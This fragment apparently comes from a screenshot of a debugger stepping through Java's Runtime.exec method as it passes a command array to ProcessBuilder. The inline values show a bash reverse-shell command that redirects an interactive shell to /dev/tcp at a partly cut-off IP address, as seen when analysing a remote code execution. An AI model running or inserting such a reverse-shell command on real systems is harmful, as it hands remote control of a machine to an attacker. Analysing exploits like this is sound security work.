 public Process exec(String[] cmdarray, String[] envp, File dir)   cmdarray: {"bash", "-i", ">&", "/de
    throws IOException {
    return new ProcessBuilder(cmdarray)   cmdarray: {"bash", "-i", ">&", "/dev/tcp/192.1..., "0>&1"}
        .environment(envp)
        .directory(dir)
        .start();
}